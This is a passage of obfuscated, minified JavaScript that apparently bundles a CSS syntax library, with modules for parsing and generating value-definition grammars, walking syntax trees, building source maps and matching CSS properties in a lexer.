Object[TZ(0x6c4)]((0x0,C['a'])(TZ(0xf37),P),{'input':k,'offset':g,'rawMessage':P,'message':P+TZ(0x60d)+k+TZ(0x802)+new Array((g||k[TZ(0x82a)])+0x1)[TZ(0x241)]('-')+'^'});}},0x24ff:(l,V,c)=>{'use strict';function C(k){return k;}function T(k,g,W,N){const TD=a2j;let L;switch(k[TD(0x801)]){case TD(0x1037):L=function(R,U,Q,w){const Te=TD,m='\x20'===R[Te(0x686)]||w?R[Te(0x686)]:'\x20'+R[Te(0x686)]+'\x20',x=R[Te(0x994)][Te(0xabf)](y=>T(y,U,Q,w))[Te(0x241)](m);return R[Te(0x5aa)]||Q?(w||','===x[0x0]?'[':'[\x20')+x+(w?']':'\x20]'):x;}(k,g,W,N)+(k[TD(0x30c)]?'!':'');break;case TD(0xa54):return T(k[TD(0x1084)],g,W,N)+g(function(R){const {min:U,max:a,comma:Q}=R;return 0x0===U&&0x0===a?Q?'#?':'*':0x0===U&&0x1===a?'?':0x1===U&&0x0===a?Q?'#':'+':0x1===U&&0x1===a?'':(Q?'#':'')+(U===a?'{'+U+'}':'{'+U+','+(0x0!==a?a:'')+'}');}(k),k);case TD(0x19c):L=TD(0xcac)+T(k[TD(0x1084)],g,W,N)+']>';break;case TD(0x35d):L='<'+k[TD(0xdd4)]+(k[TD(0x701)]?g(function(R){const TY=TD;if(TY(0xa7a)===R[TY(0x801)])return'\x20['+(null===R[TY(0xc1a)]?'-∞':R[TY(0xc1a)])+','+(null===R[TY(0x304)]?'∞':R[TY(0x304)])+']';throw new Error(TY(0x439)+R[TY(0x801)]+'`');}(k[TD(0x701)]),k[TD(0x701)]):'')+'>';break;case TD(0xa08):L='<\x27'+k[TD(0xdd4)]+'\x27>';break;case TD(0x8ee):L=k[TD(0xdd4)];break;case TD(0x47e):L='@'+k[TD(0xdd4)];break;case TD(0xd2a):L=k[TD(0xdd4)]+'(';break;case TD(0x359):case TD(0x63b):L=k[TD(0x82d)];break;case TD(0x341):L=',';break;default:throw new Error(TD(0x439)+k[TD(0x801)]+'`');}return g(L,k);}function P(k,g){const Tu=a2j;let W=C,N=!0x1,L=!0x1;return Tu(0x416)==typeof g?W=g:g&&(N=Boolean(g[Tu(0xdd8)]),L=Boolean(g[Tu(0xd81)]),Tu(0x416)==typeof g[Tu(0x320)]&&(W=g[Tu(0x320)])),T(k,W,N,L);}c['d'](V,{'c':()=>P});},0x268e:(l,V,c)=>{'use strict';c['d'](V,{'GG':()=>P['G'],'cM':()=>C['c'],'qg':()=>T['q']});var C=c(0x24ff),T=c(0x7fd),P=c(0x1be5);},0x7fd:(V,Q,X)=>{'use strict';X['d'](Q,{'q':()=>ok});var F=X(0x924);const Z=0x9,D=0xa,Y=0xc,z=0xd,J=0x20,B=0x21,H=0x23,q=0x26,G=0x27,O=0x28,o0=0x29,o1=0x2a,o2=0x2b,o3=0x2c,o4=0x2d,o5=0x3c,o6=0x3e,o7=0x3f,o8=0x40,o9=0x5b,oo=0x5d,oj=0x7b,or=0x7c,oK=0x7d,ol=0x221e,oV={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function oc(og){const TE=a2j;let oW=null,oN=null;return og[TE(0x28a)](oj),og[TE(0x13d)](),oW=og[TE(0x8b5)](og),og[TE(0x13d)](),og[TE(0xa8c)]()===o3?(og[TE(0xf44)]++,og[TE(0x13d)](),og[TE(0xa8c)]()!==oK&&(oN=og[TE(0x8b5)](og),og[TE(0x13d)]())):oN=oW,og[TE(0x28a)](oK),{'min':Number(oW),'max':oN?Number(oN):0x0};}function oC(og,oW){const Tz=a2j,oN=function(oi){const TI=a2j;let oL=null,oR=!0x1;switch(oi[TI(0xa8c)]()){case o1:oi[TI(0xf44)]++,oL={'min':0x0,'max':0x0};break;case o2:oi[TI(0xf44)]++,oL={'min':0x1,'max':0x0};break;case o7:oi[TI(0xf44)]++,oL={'min':0x0,'max':0x1};break;case H:oi[TI(0xf44)]++,oR=!0x0,oi[TI(0xa8c)]()===oj?oL=oc(oi):oi[TI(0xa8c)]()===o7?(oi[TI(0xf44)]++,oL={'min':0x0,'max':0x0}):oL={'min':0x1,'max':0x0};break;case oj:oL=oc(oi);break;default:return null;}return{'type':TI(0xa54),'comma':oR,'min':oL[TI(0xc1a)],'max':oL[TI(0x304)],'term':null};}(og);return null!==oN?(oN[Tz(0x1084)]=oW,og[Tz(0xa8c)]()===H&&og[Tz(0xec5)](og[Tz(0xf44)]-0x1)===o2?oC(og,oN):oN):oW;}function on(og){const TJ=a2j,oW=og[TJ(0x3fd)]();return''===oW?null:oC(og,{'type':TJ(0x63b),'value':oW});}function oT(og,oW){const TH=a2j;function oN(oL,oR){const TB=a2j;return{'type':TB(0x1037),'terms':oL,'combinator':oR,'disallowEmpty':!0x1,'explicit':!0x1};}let oi;for(oW=Object[TH(0x518)](oW)[TH(0x4b9)]((oL,oR)=>oV[oL]-oV[oR]);oW[TH(0x82a)]>0x0;){oi=oW[TH(0x39f)]();let oL=0x0,oR=0x0;for(;oL<og[TH(0x82a)];oL++){const oU=og[oL];TH(0xa77)===oU[TH(0x801)]&&(oU[TH(0x82d)]===oi?(-0x1===oR&&(oR=oL-0x1),og[TH(0x66f)](oL,0x1),oL--):(-0x1!==oR&&oL-oR>0x1&&(og[TH(0x66f)](oR,oL-oR,oN(og[TH(0x8cd)](oR,oL),oi)),oL=oR+0x1),oR=-0x1));}-0x1!==oR&&oW[TH(0x82a)]&&og[TH(0x66f)](oR,oL-oR,oN(og[TH(0x8cd)](oR,oL),oi));}return oi;}function oP(og,oW){const Td=a2j,oN=Object[Td(0x101e)](null),oi=[];let oL,oR=null,oU=og[Td(0xf44)];for(;og[Td(0xa8c)]()!==oW&&(oL=ot(og,oW));)Td(0xdf3)!==oL[Td(0x801)]&&(Td(0xa77)===oL[Td(0x801)]?(null!==oR&&Td(0xa77)!==oR[Td(0x801)]||(og[Td(0xf44)]=oU,og[Td(0x728)](Td(0x70e))),oN[oL[Td(0x82d)]]=!0x0):null!==oR&&Td(0xa77)!==oR[Td(0x801)]&&(oN['\x20']=!0x0,oi[Td(0x731)]({'type':Td(0xa77),'value':'\x20'})),oi[Td(0x731)](oL),oR=oL,oU=og[Td(0xf44)]);return null!==oR&&Td(0xa77)===oR[Td(0x801)]&&(og[Td(0xf44)]-=oU,og[Td(0x728)](Td(0x70e))),{'type':Td(0x1037),'terms':oi,'combinator':oT(oi,oN)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ot(og,oW){const Tq=a2j;let oN=og[Tq(0xa8c)]();switch(oN){case oo:break;case o9:return oC(og,function(oi,oL){const Tp=Tq;let oR;return oi[Tp(0x28a)](o9),oR=oP(oi,oL),oi[Tp(0x28a)](oo),oR[Tp(0x5aa)]=!0x0,oi[Tp(0xa8c)]()===B&&(oi[Tp(0xf44)]++,oR[Tp(0x30c)]=!0x0),oR;}(og,oW));case o5:return og[Tq(0x80d)]()===G?function(oi){const Tf=Tq;let oL;return oi[Tf(0x28a)](o5),oi[Tf(0x28a)](G),oL=oi[Tf(0xf6b)](),oi[Tf(0x28a)](G),oi[Tf(0x28a)](o6),oC(oi,{'type':Tf(0xa08),'name':oL});}(og):function(oi){const Tv=Tq;let oL,oR=null;if(oi[Tv(0x28a)](o5),oL=oi[Tv(0xf6b)](),Tv(0x88c)===oL){oi[Tv(0x28a)](o9);const oU=oP(oi,oo);return oi[Tv(0x28a)](oo),oi[Tv(0x28a)](o6),oC(oi,{'type':Tv(0x19c),'term':0x1===oU[Tv(0x994)][Tv(0x82a)]?oU[Tv(0x994)][0x0]:oU});}return oi[Tv(0xa8c)]()===O&&oi[Tv(0x80d)]()===o0&&(oi[Tv(0xf44)]+=0x2,oL+='()'),oi[Tv(0xec5)](oi[Tv(0xf22)](oi[Tv(0xf44)]))===o9&&(oi[Tv(0x13d)](),oR=function(oa){const Th=Tv;let oQ=null,ow=null,om=0x1;return oa[Th(0x28a)](o9),oa[Th(0xa8c)]()===o4&&(oa[Th(0x3fd)](),om=-0x1),-0x1==om&&oa[Th(0xa8c)]()===ol?oa[Th(0x3fd)]():(oQ=om*Number(oa[Th(0x8b5)](oa)),oa[Th(0xafb)]()&&(oQ+=oa[Th(0xf6b)]())),oa[Th(0x13d)](),oa[Th(0x28a)](o3),oa[Th(0x13d)](),oa[Th(0xa8c)]()===ol?oa[Th(0x3fd)]():(om=0x1,oa[Th(0xa8c)]()===o4&&(oa[Th(0x3fd)](),om=-0x1),ow=om*Number(oa[Th(0x8b5)](oa)),oa[Th(0xafb)]()&&(ow+=oa[Th(0xf6b)]())),oa[Th(0x28a)](oo),{'type':Th(0xa7a),'min':oQ,'max':ow};}(oi)),oi[Tv(0x28a)](o6),oC(oi,{'type':Tv(0x35d),'name':oL,'opts':oR});}(og);case or:return{'type':Tq(0xa77),'value':og[Tq(0xa06)](og[Tq(0xf44)]+(og[Tq(0x80d)]()===or?0x2:0x1))};case q:return og[Tq(0xf44)]++,og[Tq(0x28a)](q),{'type':Tq(0xa77),'value':'&&'};case o3:return og[Tq(0xf44)]++,{'type':Tq(0x341)};case G:return oC(og,{'type':Tq(0x359),'value':og[Tq(0xa6f)]()});case J:case Z:case D:case z:case Y:return{'type':Tq(0xdf3),'value':og[Tq(0xd70)]()};case o8:return oN=og[Tq(0x80d)](),og[Tq(0xafb)](oN)?(og[Tq(0xf44)]++,{'type':Tq(0x47e),'name':og[Tq(0xf6b)]()}):on(og);case o1:case o2:case o7:case H:case B:break;case oj:if(oN=og[Tq(0x80d)](),oN<0x30||oN>0x39)return on(og);break;default:return og[Tq(0xafb)](oN)?function(oi){const TA=Tq,oL=oi[TA(0xf6b)]();return oi[TA(0xa8c)]()===O?(oi[TA(0xf44)]++,{'type':TA(0xd2a),'name':oL}):oC(oi,{'type':TA(0x8ee),'name':oL});}(og):on(og);}}function ok(og){const TM=a2j,oW=new F['L'](og),oN=oP(oW);return oW[TM(0xf44)]!==og[TM(0x82a)]&&oW[TM(0x728)](TM(0x621)),0x1===oN[TM(0x994)][TM(0x82a)]&&TM(0x1037)===oN[TM(0x994)][0x0][TM(0x801)]?oN[TM(0x994)][0x0]:oN;}},0x924:(l,V,c)=>{'use strict';const TG=a2j;c['d'](V,{'L':()=>P});var C=c(0x1995);const T=new Uint8Array(0x80)[TG(0xabf)]((k,g)=>/[a-zA-Z0-9\-]/[TG(0x24e)](String[TG(0x74e)](g))?0x1:0x0);class P{constructor(k){const TO=TG;this[TO(0x1047)]=k,this[TO(0xf44)]=0x0;}[TG(0xec5)](k){const Tb=TG;return k<this[Tb(0x1047)][Tb(0x82a)]?this[Tb(0x1047)][Tb(0xec5)](k):0x0;}[TG(0xa8c)](){const P0=TG;return this[P0(0xec5)](this[P0(0xf44)]);}[TG(0xafb)](k=this[TG(0xa8c)]()){return k<0x80&&0x1===T[k];}[TG(0x80d)](){const P1=TG;return this[P1(0xec5)](this[P1(0xf44)]+0x1);}[TG(0x8f7)](k){const P2=TG;return this[P2(0xec5)](this[P2(0xf22)](k));}[TG(0x13d)](){const P3=TG;this[P3(0xf44)]=this[P3(0xf22)](this[P3(0xf44)]);}[TG(0xf22)](k){const P4=TG;for(;k<this[P4(0x1047)][P4(0x82a)];k++){const g=this[P4(0x1047)][P4(0xec5)](k);if(0xd!==g&&0xa!==g&&0xc!==g&&0x20!==g&&0x9!==g)break;}return k;}[TG(0xa06)](k){const P5=TG;return this[P5(0x1047)][P5(0xe79)](this[P5(0xf44)],this[P5(0xf44)]=k);}[TG(0x28a)](k){const P6=TG;this[P6(0xa8c)]()!==k&&this[P6(0x728)](P6(0xa28)+String[P6(0x74e)](k)+'`'),this[P6(0xf44)]++;}[TG(0x3fd)](){const P7=TG;return this[P7(0xf44)]<this[P7(0x1047)][P7(0x82a)]?this[P7(0x1047)][P7(0x878)](this[P7(0xf44)]++):'';}[TG(0x728)](k){const P8=TG;throw new C['u'](k,this[P8(0x1047)],this[P8(0xf44)]);}[TG(0xd70)](){const P9=TG;return this[P9(0xa06)](this[P9(0xf22)](this[P9(0xf44)]));}[TG(0xf6b)](){const Po=TG;let k=this[Po(0xf44)];for(;k<this[Po(0x1047)][Po(0x82a)];k++){const g=this[Po(0x1047)][Po(0xec5)](k);if(g>=0x80||0x0===T[g])break;}return this[Po(0xf44)]===k&&this[Po(0x728)](Po(0x900)),this[Po(0xa06)](k);}[TG(0x8b5)](){const Pj=TG;let k=this[Pj(0xf44)];for(;k<this[Pj(0x1047)][Pj(0x82a)];k++){const g=this[Pj(0x1047)][Pj(0xec5)](k);if(g<0x30||g>0x39)break;}return this[Pj(0xf44)]===k&&this[Pj(0x728)](Pj(0x5cf)),this[Pj(0xa06)](k);}[TG(0xa6f)](){const Pr=TG,k=this[Pr(0x1047)][Pr(0x357)]('\x27',this[Pr(0xf44)]+0x1);return-0x1===k&&(this[Pr(0xf44)]=this[Pr(0x1047)][Pr(0x82a)],this[Pr(0x728)](Pr(0x89b))),this[Pr(0xa06)](k+0x1);}}},0x1be5:(l,V,c)=>{'use strict';c['d'](V,{'G':()=>P});const C=function(){};function T(k){const PK=a2j;return PK(0x416)==typeof k?k:C;}function P(k,g,W){const Pl=a2j;let N=C,L=C;if(Pl(0x416)==typeof g?N=g:g&&(N=T(g[Pl(0xbec)]),L=T(g[Pl(0x5c3)])),N===C&&L===C)throw new Error(Pl(0x380));!function R(U){const PV=Pl;switch(N[PV(0xcab)](W,U),U[PV(0x801)]){case PV(0x1037):U[PV(0x994)][PV(0x11e)](R);break;case PV(0xa54):case PV(0x19c):R(U[PV(0x1084)]);break;case PV(0x35d):case PV(0xa08):case PV(0x8ee):case PV(0x47e):case PV(0xd2a):case PV(0x359):case PV(0x63b):case PV(0x341):break;default:throw new Error(PV(0x85e)+U[PV(0x801)]);}L[PV(0xcab)](W,U);}(k);}},0x772:(V,C,T)=>{'use strict';T['d'](C,{'o':()=>R});var P=T(0x11ac),k=T(0x153d),g=T(0x1725);const W=0x5c;function N(U,Q){const Pc=a2j;if(Pc(0x416)!=typeof Q)U[Pc(0x424)][Pc(0x11e)](this[Pc(0x3dc)],this);else{let w=null;U[Pc(0x424)][Pc(0x11e)](m=>{const PC=Pc;null!==w&&Q[PC(0xcab)](this,w),this[PC(0x3dc)](m),w=m;});}}function L(U){(0x0,P['qw'])(U,(Q,w,m)=>{const Pn=a2j;this[Pn(0x8ed)](Q,U[Pn(0x8cd)](w,m));});}function R(U){const PT=a2j,Q=new Map();for(let [w,m]of Object[PT(0x4a5)](U[PT(0x3dc)]))PT(0x416)==typeof(m[PT(0x7c9)]||m)&&Q[PT(0xefa)](w,m[PT(0x7c9)]||m);return function(x,y){const Pt=PT;let X='',F=0x0,S={'node'(D){const PP=a2j;if(!Q[PP(0x91c)](D[PP(0x801)]))throw new Error(PP(0x93f)+D[PP(0x801)]);Q[PP(0xdb1)](D[PP(0x801)])[PP(0xcab)](Z,D);},'tokenBefore':g[Pt(0x66b)],'token'(D,Y){const Pk=Pt;F=this[Pk(0x1060)](F,D,Y),this[Pk(0x1007)](Y,D,!0x1),D===P['_i']&&Y[Pk(0xec5)](0x0)===W&&this[Pk(0x1007)]('\x0a',P['M$'],!0x0);},'emit'(D){X+=D;},'result':()=>X};y&&(Pt(0x416)==typeof y[Pt(0xf61)]&&(S=y[Pt(0xf61)](S)),y[Pt(0xe39)]&&(S=(0x0,k['f'])(S)),y[Pt(0x1097)]in g&&(S[Pt(0x1060)]=g[y[Pt(0x1097)]]));const Z={'node':D=>S[Pt(0x3dc)](D),'children':N,'token':(D,Y)=>S[Pt(0x8ed)](D,Y),'tokenize':L};return S[Pt(0x3dc)](x),S[Pt(0x724)]();};}},0x153d:(l,V,c)=>{'use strict';const Pg=a2j;c['d'](V,{'f':()=>P});var C=c(0xf1);const T=new Set([Pg(0xbd5),Pg(0x7c4),Pg(0xb7d)]);function P(k){const PW=Pg,g=new C['x'](),W={'line':0x1,'column':0x0},N={'line':0x0,'column':0x0},L={'line':0x1,'column':0x0},R={'generated':L};let U=0x1,Q=0x0,w=!0x1;const m=k[PW(0x3dc)];k[PW(0x3dc)]=function(X){const PN=PW;if(X[PN(0xc75)]&&X[PN(0xc75)][PN(0xd15)]&&T[PN(0x91c)](X[PN(0x801)])){const F=X[PN(0xc75)][PN(0xd15)][PN(0x484)],S=X[PN(0xc75)][PN(0xd15)][PN(0x447)]-0x1;N[PN(0x484)]===F&&N[PN(0x447)]===S||(N[PN(0x484)]=F,N[PN(0x447)]=S,W[PN(0x484)]=U,W[PN(0x447)]=Q,w&&(w=!0x1,W[PN(0x484)]===L[PN(0x484)]&&W[PN(0x447)]===L[PN(0x447)]||g[PN(0x74c)](R)),w=!0x0,g[PN(0x74c)]({'source':X[PN(0xc75)][PN(0x4c6)],'original':N,'generated':W}));}m[PN(0xcab)](this,X),w&&T[PN(0x91c)](X[PN(0x801)])&&(L[PN(0x484)]=U,L[PN(0x447)]=Q);};const x=k[PW(0x1007)];k[PW(0x1007)]=function(X,F,S){const Pi=PW;for(let Z=0x0;Z<X[Pi(0x82a)];Z++)0xa===X[Pi(0xec5)](Z)?(U++,Q=0x0):Q++;x(X,F,S);};const y=k[PW(0x724)];return k[PW(0x724)]=function(){const PL=PW;return w&&g[PL(0x74c)](R),{'css':y(),'map':g};},k;}},0x1725:(V,C,T)=>{'use strict';const PU=a2j;T['r'](C),T['d'](C,{'safe':()=>R,'spec':()=>L});var P=T(0x11ac);const k=(U,Q)=>{const PR=a2j;if(U===P['_i']&&(U=Q),PR(0xa31)==typeof U){const w=U[PR(0xec5)](0x0);return w>0x7f?0x8000:w<<0x8;}return U;},g=[[P['Vy'],P['Vy']],[P['Vy'],P['zt']],[P['Vy'],P['s0']],[P['Vy'],P['VY']],[P['Vy'],'-'],[P['Vy'],P['wN']],[P['Vy'],P['Ne']],[P['Vy'],P['fg']],[P['Vy'],P['zG']],[P['Vy'],P['AJ']],[P['zu'],P['Vy']],[P['zu'],P['zt']],[P['zu'],P['s0']],[P['zu'],P['VY']],[P['zu'],'-'],[P['zu'],P['wN']],[P['zu'],P['Ne']],[P['zu'],P['fg']],[P['zu'],P['zG']],[P['Vw'],P['Vy']],[P['Vw'],P['zt']],[P['Vw'],P['s0']],[P['Vw'],P['VY']],[P['Vw'],'-'],[P['Vw'],P['wN']],[P['Vw'],P['Ne']],[P['Vw'],P['fg']],[P['Vw'],P['zG']],[P['fg'],P['Vy']],[P['fg'],P['zt']],[P['fg'],P['s0']],[P['fg'],P['VY']],[P['fg'],'-'],[P['fg'],P['wN']],[P['fg'],P['Ne']],[P['fg'],P['fg']],[P['fg'],P['zG']],['#',P['Vy']],['#',P['zt']],['#',P['s0']],['#',P['VY']],['#','-'],['#',P['wN']],['#',P['Ne']],['#',P['fg']],['#',P['zG']],['-',P['Vy']],['-',P['zt']],['-',P['s0']],['-',P['VY']],['-','-'],['-',P['wN']],['-',P['Ne']],['-',P['fg']],['-',P['zG']],[P['wN'],P['Vy']],[P['wN'],P['zt']],[P['wN'],P['s0']],[P['wN'],P['VY']],[P['wN'],P['wN']],[P['wN'],P['Ne']],[P['wN'],P['fg']],[P['wN'],'%'],[P['wN'],P['zG']],['@',P['Vy']],['@',P['zt']],['@',P['s0']],['@',P['VY']],['@','-'],['@',P['zG']],['.',P['wN']],['.',P['Ne']],['.',P['fg']],['+',P['wN']],['+',P['Ne']],['+',P['fg']],['/','*']],W=g[PU(0xffe)]([[P['Vy'],P['Vw']],[P['fg'],P['Vw']],[P['Vw'],P['Vw']],[P['zu'],P['AJ']],[P['zu'],P['Qf']],[P['zu'],P['Qx']],[P['Ne'],P['Ne']],[P['Ne'],P['fg']],[P['Ne'],P['zt']],[P['Ne'],'-'],[P['no'],P['Vy']],[P['no'],P['zt']],[P['no'],P['Ne']],[P['no'],P['fg']],[P['no'],P['Vw']],[P['no'],'-']]);function N(U){const Pa=PU,Q=new Set(U[Pa(0xabf)](([w,m])=>k(w)<<0x10|k(m)));return function(w,m,x){const PQ=Pa,y=k(m,x),X=x[PQ(0xec5)](0x0);return(0x2d===X&&m!==P['Vy']&&m!==P['zt']&&m!==P['zG']||0x2b===X?Q[PQ(0x91c)](w<<0x10|X<<0x8):Q[PQ(0x91c)](w<<0x10|y))&&this[PQ(0x1007)]('\x20',P['M$'],!0x0),y;};}const L=N(g),R=N(W);},0xf26:(V,C,T)=>{'use strict';T['d'](C,{'GG':()=>U,'cM':()=>N,'qg':()=>W});var P=T(0x1254);T(0x2162),T(0x1aa),T(0x1d09),T(0x11ac),T(0x268e),T(0x12dd),T(0xc8c),T(0x122e),T(0x18bf),T(0x15b1);const {tokenize:k,parse:W,generate:N,lexer:L,createLexer:R,walk:U,find:Q,findLast:w,findAll:x,toPlainObject:y,fromPlainObject:X,fork:F}=P['A'];},0x1d09:(V,C,T)=>{'use strict';const PF=a2j;T['d'](C,{'J':()=>E});var P=T(0x209d),k=T(0xc8c),W=T(0x1304),N=T(0x13ba),L=T(0xec0),R=T(0x268e),U=T(0x2507),Q=T(0x2613),w=T(0x16e6),x=T(0x11e),X=T(0x193f),F=T(0x2342);function S(I,z,J){const Pw=a2j,B={};for(const H in I)I[H][Pw(0x86f)]&&(B[H]=J?I[H][Pw(0x86f)]:(0x0,R['cM'])(I[H][Pw(0x86f)],{'compact':z}));return B;}function Z(I,z,J){const Pm=a2j,B={};for(const [H,q]of Object[Pm(0x4a5)](I))B[H]={'prelude':q[Pm(0x1bd)]&&(J?q[Pm(0x1bd)][Pm(0x86f)]:(0x0,R['cM'])(q[Pm(0x1bd)][Pm(0x86f)],{'compact':z})),'descriptors':q[Pm(0x1087)]&&S(q[Pm(0x1087)],z,J)};return B;}function D(I,z,J){return{'matched':I,'iterations':J,'error':z,...x};}function Y(I,z,J,B){const Px=a2j,H=(0x0,U['A'])(J,I[Px(0x86f)]);let q;return function(A){const Py=Px;for(let M=0x0;M<A[Py(0x82a)];M++)if(Py(0x864)===A[M][Py(0x82d)][Py(0xf38)]())return!0x0;return!0x1;}(H)?D(null,new Error(Px(0x9df))):(B&&(q=(0x0,w['wg'])(H,I[Px(0x1080)],I)),B&&q[Px(0xeec)]||(q=(0x0,w['wg'])(H,z[Px(0xeec)],I),q[Px(0xeec)])?D(q[Px(0xeec)],null,q[Px(0x55e)]):D(null,new P['F'](q[Px(0x474)],z[Px(0x86f)],J,q),q[Px(0x55e)]));}class E{constructor(I,z,J){const PX=a2j;if(this[PX(0x400)]=W['v'],this[PX(0x86f)]=z,this[PX(0x270)]=!0x1,this[PX(0x562)]={...L},this[PX(0x946)]=Object[PX(0x101e)](null),this[PX(0xb7b)]=Object[PX(0x101e)](null),this[PX(0x225)]=Object[PX(0x101e)](null),this[PX(0x42c)]=J||(0x0,F['y'])(I),I){if(I[PX(0x400)]&&(this[PX(0x400)]=I[PX(0x400)]),I[PX(0x562)]){for(const B of Object[PX(0x518)](L))Array[PX(0x39c)](I[PX(0x562)][B])&&(this[PX(0x562)][B]=I[PX(0x562)][B]);}if(I[PX(0x225)]){for(const [H,q]of Object[PX(0x4a5)](I[PX(0x225)]))this[PX(0xfd4)](H,q);}if(I[PX(0x270)]){this[PX(0x270)]=!0x0;for(const [A,M]of Object[PX(0x4a5)]((0x0,N['JH'])(this[PX(0x562)])))this[PX(0xfd4)](A,M);}if(I[PX(0x946)]){for(const [G,O]of Object[PX(0x4a5)](I[PX(0x946)]))this[PX(0xb20)](G,O);}if(I[PX(0xb7b)]){for(const [o0,o1]of Object[PX(0x4a5)](I[PX(0xb7b)]))this[PX(0x296)](o0,o1);}}this[PX(0x1080)]=(0x0,Q['gt'])(this[PX(0x400)][PX(0x241)](PX(0xac5)));}[PF(0xf5a)](I){const PS=PF;function z(H,q){const Ps=a2j;B[Ps(0x731)]({'node':H,'message':q});}const J=this[PS(0x42c)],B=[];return this[PS(0x86f)][PS(0x108d)](I,function(H){const PZ=PS;J[PZ(0x917)](H[PZ(0x801)])?J[H[PZ(0x801)]][PZ(0xa96)](H,z):z(H,PZ(0x439)+H[PZ(0x801)]+'`');}),!!B[PS(0x82a)]&&B;}[PF(0x1053)](I,z,J,B=null){const PD=PF,H={'type':z,'name':J},q={'type':z,'name':J,'parent':B,'serializable':PD(0xa31)==typeof I||I&&PD(0xa31)==typeof I[PD(0x801)],'syntax':null,'match':null,'matchRef':null};return PD(0x416)==typeof I?q[PD(0xeec)]=(0x0,Q['gt'])(I,H):(PD(0xa31)==typeof I?Object[PD(0x18a)](q,PD(0x86f),{'get':()=>(Object[PD(0x18a)](q,PD(0x86f),{'value':(0x0,R['qg'])(I)}),q[PD(0x86f)])}):q[PD(0x86f)]=I,Object[PD(0x18a)](q,PD(0xeec),{'get':()=>(Object[PD(0x18a)](q,PD(0xeec),{'value':(0x0,Q['gt'])(q[PD(0x86f)],H)}),q[PD(0xeec)])}),PD(0xa08)===z&&Object[PD(0x18a)](q,PD(0x723),{'get'(){const Pe=PD,A=q[Pe(0x86f)],M=function(G){const PY=Pe,O=G[PY(0x994)][0x0];return!0x1===G[PY(0x5aa)]&&0x1===G[PY(0x994)][PY(0x82a)]&&PY(0xa54)===O[PY(0x801)]&&!0x0===O[PY(0x99a)];}(A)?(0x0,Q['gt'])({...A,'terms':[A[Pe(0x994)][0x0][Pe(0x1084)]]},H):null;return Object[Pe(0x18a)](q,Pe(0x723),{'value':M}),M;}})),q;}[PF(0xb20)](I,z){const Pu=PF;z&&(this[Pu(0x946)][I]={'type':Pu(0xbd5),'name':I,'prelude':z[Pu(0x1bd)]?this[Pu(0x1053)](z[Pu(0x1bd)],Pu(0x7f5),I):null,'descriptors':z[Pu(0x1087)]?Object[Pu(0x518)](z[Pu(0x1087)])[Pu(0x881)]((J,B)=>(J[B]=this[Pu(0x1053)](z[Pu(0x1087)][B],Pu(0x8a8),B,I),J),Object[Pu(0x101e)](null)):null});}[PF(0x296)](I,z){const PE=PF;z&&(this[PE(0xb7b)][I]=this[PE(0x1053)](z,PE(0xa08),I));}[PF(0xfd4)](I,z){const PI=PF;z&&(this[PI(0x225)][I]=this[PI(0x1053)](z,PI(0x35d),I));}[PF(0x333)](I){const Pz=PF;if(!this[Pz(0x410)](I))return new P['B'](Pz(0xda9),'@'+I);}[PF(0x360)](I,z){const PJ=PF,J=this[PJ(0x333)](I);if(J)return J;const B=this[PJ(0x410)](I);return!B[PJ(0x1bd)]&&z?new SyntaxError(PJ(0xb29)+I+PJ(0x124)):!B[PJ(0x1bd)]||z||Y(this,B[PJ(0x1bd)],'',!0x1)[PJ(0x915)]?void 0x0:new SyntaxError(PJ(0xb29)+I+PJ(0x29c));}[PF(0x872)](I,z){const PB=PF,J=this[PB(0x333)](I);if(J)return J;const B=this[PB(0x410)](I),H=k['Si'](z);return B[PB(0x1087)]?B[PB(0x1087)][H[PB(0xdd4)]]||B[PB(0x1087)][H[PB(0x1b2)]]?void 0x0:new P['B'](PB(0x73b),z):new SyntaxError(PB(0xb29)+I+PB(0xebb));}[PF(0x6fd)](I){const PH=PF;if(!this[PH(0x3ae)](I))return new P['B'](PH(0x59d),I);}[PF(0x9d7)](I,z){const Pd=PF,J=this[Pd(0x360)](I,z);if(J)return D(null,J);const B=this[Pd(0x410)](I);return B[Pd(0x1bd)]?Y(this,B[Pd(0x1bd)],z||'',!0x1):D(null,null);}[PF(0xb07)](I,z,J){const Pq=PF,B=this[Pq(0x872)](I,z);if(B)return D(null,B);const H=this[Pq(0x410)](I),q=k['Si'](z);return Y(this,H[Pq(0x1087)][q[Pq(0xdd4)]]||H[Pq(0x1087)][q[Pq(0x1b2)]],J,!0x1);}[PF(0xc61)](I){const Pp=PF;return Pp(0xb7d)!==I[Pp(0x801)]?D(null,new Error(Pp(0x1ed))):this[Pp(0x534)](I[Pp(0xb04)],I[Pp(0x82d)]);}[PF(0x534)](I,z){const Pf=PF;if(k['MZ'](I)[Pf(0x422)])return D(null,new Error(Pf(0x120)));const J=this[Pf(0x6fd)](I);return J?D(null,J):Y(this,this[Pf(0x3ae)](I),z,!0x0);}[PF(0xfc1)](I,z){const Pv=PF,J=this[Pv(0x713)](I);return J?Y(this,J,z,!0x1):D(null,new P['B'](Pv(0x589),I));}[PF(0xeec)](I,z){const Ph=PF;return Ph(0xa31)==typeof I||I&&I[Ph(0x801)]?(Ph(0xa31)!=typeof I&&I[Ph(0xeec)]||(I=this[Ph(0x1053)](I,Ph(0x35d),Ph(0x7c7))),Y(this,I,z,!0x1)):D(null,new P['B'](Ph(0x6bd)));}[PF(0x490)](I,z,J,B){const PA=PF;return(0x0,X['V'])(this,z,this[PA(0x534)](I,z),J,B);}[PF(0x3d1)](I,z,J){const PM=PF;return(0x0,X['V'])(this,I[PM(0x82d)],this[PM(0xc61)](I),z,J);}[PF(0xce5)](I,z,J){const PG=PF,B=[];return this[PG(0x86f)][PG(0x108d)](I,{'visit':PG(0xb7d),'enter':H=>{const PO=PG;B[PO(0x731)][PO(0x7aa)](B,this[PO(0x3d1)](H,z,J));}}),B;}[PF(0x410)](I,z=!0x0){const Pb=PF,J=k['Si'](I);return(J[Pb(0x141)]&&z?this[Pb(0x946)][J[Pb(0xdd4)]]||this[Pb(0x946)][J[Pb(0x1b2)]]:this[Pb(0x946)][J[Pb(0xdd4)]])||null;}[PF(0xe9d)](I,z=!0x0){const t0=PF,J=this[t0(0x410)](I,z);return J&&J[t0(0x1bd)]||null;}[PF(0x906)](I,z){const t1=PF;return this[t1(0x946)][t1(0x917)](I)&&this[t1(0x946)][t1(0x7df)]&&this[t1(0x946)][I][t1(0x7df)][z]||null;}[PF(0x3ae)](I,z=!0x0){const 